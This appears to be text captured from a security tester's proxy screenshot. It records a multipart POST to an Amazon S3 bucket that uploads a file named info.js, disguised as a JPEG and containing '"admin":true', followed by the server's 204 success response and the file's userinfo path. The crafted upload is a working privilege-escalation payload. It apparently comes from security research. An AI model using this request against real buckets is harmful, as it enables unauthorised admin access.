 Send
Cancel
< ▼
> ▼
Target: http://starbucket.s3.amazonaws.com
Request
Raw
Params
Headers
Hex
------WebKitFormBoundaryhwUVnM2W5hYTU5K0
Content-Disposition: form-data; name="X-Amz-Algorithm"
AWS4-HMAC-SHA256
------WebKitFormBoundaryhwUVnM2W5hYTU5K0
Content-Disposition: form-data; name="X-Amz-Date"
20200514T061555Z
------WebKitFormBoundaryhwUVnM2W5hYTU5K0
Content-Disposition: form-data; name="Policy"
------WebKitFormBoundaryhwUVnM2W5hYTU5K0
Content-Disposition: form-data; name="X-Amz-Signature"
e2a4f2a16c16ee98ce62e570aa8b75019716fe0c82c61f9902316d8bd39eae12
------WebKitFormBoundaryhwUVnM2W5hYTU5K0
Content-Disposition: form-data; name="file"; filename="info.js"
Content-Type: image/jpeg
{"admin":true,"avatar":"image\/default.jpg"
------WebKitFormBoundaryhwUVnM2W5hYTU5K0--
Response
Raw
Headers
Hex
HTTP/1.1 204 No Content
x-amz-id-2:
x-amz-request-id: 34B8AC2A03FC2746
Date: Thu, 14 May 2020 06:18:57 GMT
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, PUT, POST, DELETE
Vary: Origin, Access-Control-Request-Headers, Access-Control-Request-Method
ETag: "6a9101f790fdca19235743c441177f2a"
Location: http://starbucket.s3.amazonaws.com/userinfo%2F2d31ea653acf0d28f97192024d85a754%2Finfo.js
Server: AmazonS3
Connection: close
川云安全团队